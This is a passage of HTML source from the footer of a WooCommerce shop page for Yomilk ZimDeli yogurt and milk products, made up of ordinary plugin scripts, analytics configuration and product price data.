Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/yomilk.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/yomilk.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b3f7a4ec8f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Products Archives | Page 7 of 8 | Yomilk ZimDeli","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php","nonce":"c56c79e124","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/","cart_redirectition":"no","cart_page_url":"https://yomilk.net/cart-2/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://yomilk.net/wp-content/uploads/essential-addons-elementor/eael-6744.js?ver=1768548926" id="eael-6744-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/runtime-main.b492a4f2.js" id="erw-runtime-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/main.6b5fdaf6.chunk.js" id="erw-main-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/2.7db0ef00.chunk.js" id="erw-2-7db0ef00-js"></script>
<script async defer src="https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/js/3.56439206.chunk.js" id="erw-3-56439206-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188509312","post":"0","tz":"0","srv":"yomilk.net","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188509312", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.30.0" id="jquery-dgwt-wcas-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"8152":{"name":"ZIM DELI D-THICK GREEK YOGURT TUB 175g","price":0.83},"2630":{"name":"ZIM DELI D-THICK GREEK YOGURT TUB 1kg","price":4.51},"5790":{"name":"ZIM DELI D-THICK GREEK YOGURT TUB 500g","price":2.53},"8480":{"name":"ZIM DELI D-THICK MIXED BERRY YOGURT TUB 1kg","price":4.5},"8483":{"name":"ZIM DELI D-THICK MIXED BERRY YOGURT TUB 500g","price":2.5},"8153":{"name":"ZIM DELI D-THICK PASSION YOGURT TUB 175g","price":0.8},"2631":{"name":"ZIM DELI D-THICK PASSION YOGURT TUB 1kg","price":4.5},"5839":{"name":"ZIM DELI D-THICK PASSION YOGURT TUB 500g","price":2.5},"9620":{"name":"ZIM DELI D-THICK PROBIO YOGURT TUB 1kg","price":4.68},"9621":{"name":"ZIM DELI D-THICK PROBIO YOGURT TUB 500g","price":2.64},"9561":{"name":"ZIM DELI D-THICK RASPBERRY YOGURT TUB 1kg","price":5.06},"9563":{"name":"ZIM DELI D-THICK RASPBERRY YOGURT TUB 500g","price":2.97},"8826":{"name":"ZIM DELI D-THICK STRAWBERRY YOGURT 20kg","price":70},"8151":{"name":"ZIM DELI D-THICK STRAWBERRY YOGURT TUB 175g","price":0.83},"2627":{"name":"ZIM DELI D-THICK STRAWBERRY YOGURT TUB 1kg","price":4.51},"5791":{"name":"ZIM DELI D-THICK STRAWBERRY YOGURT TUB 500g","price":2.53},"1129":{"name":"YOMILK FRESH MILK 1 LTR","price":1.82}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":8152,"name":"ZIM DELI D-THICK GREEK YOGURT TUB 175g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":83,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8152"}}},{"id":2630,"name":"ZIM DELI D-THICK GREEK YOGURT TUB 1kg","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":451,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2630"}}},{"id":5790,"name":"ZIM DELI D-THICK GREEK YOGURT TUB 500g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":253,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5790"}}},{"id":8480,"name":"ZIM DELI D-THICK MIXED BERRY YOGURT TUB 1kg","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8480"}}},{"id":8483,"name":"ZIM DELI D-THICK MIXED BERRY YOGURT TUB 500g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8483"}}},{"id":8153,"name":"ZIM DELI D-THICK PASSION YOGURT TUB 175g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":80,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8153"}}},{"id":2631,"name":"ZIM DELI D-THICK PASSION YOGURT TUB 1kg","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2631"}}},{"id":5839,"name":"ZIM DELI D-THICK PASSION YOGURT TUB 500g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5839"}}},{"id":9620,"name":"ZIM DELI D-THICK PROBIO YOGURT TUB 1kg","categories":[{"name":"Products"}],"prices":{"price":468,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9620"}}},{"id":9621,"name":"ZIM DELI D-THICK PROBIO YOGURT TUB 500g","categories":[{"name":"Products"}],"prices":{"price":264,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9621"}}},{"id":9561,"name":"ZIM DELI D-THICK RASPBERRY YOGURT TUB 1kg","categories":[{"name":"Products"}],"prices":{"price":506,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9561"}}},{"id":9563,"name":"ZIM DELI D-THICK RASPBERRY YOGURT TUB 500g","categories":[{"name":"Products"}],"prices":{"price":297,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9563"}}},{"id":8826,"name":"ZIM DELI D-THICK STRAWBERRY YOGURT 20kg","categories":[{"name":"Products"}],"prices":{"price":7000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8826"}}},{"id":8151,"name":"ZIM DELI D-THICK STRAWBERRY YOGURT TUB 175g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":83,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8151"}}},{"id":2627,"name":"ZIM DELI D-THICK STRAWBERRY YOGURT TUB 1kg","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":451,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2627"}}},{"id":5791,"name":"ZIM DELI D-THICK STRAWBERRY YOGURT TUB 500g","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Double Thick Yoghurt"}],"prices":{"price":253,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5791"}}},{"id":1129,"name":"YOMILK FRESH MILK 1 LTR","categories":[{"name":"Products"},{"name":"Dairy"},{"name":"Fresh Milk"}],"prices":{"price":182,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1129"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script src="https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yomilk.net\/wp-admin\/admin-ajax.php","nonce":"789426e4e3","urls":{"assets":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yomilk.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/yomilk.net\/cart-2\/","checkout_page_url":"https:\/\/yomilk.net\/checkout\/","fragments_nonce":"483e5af3d6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yomilk.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="jet-sticky-frontend-js-extra">
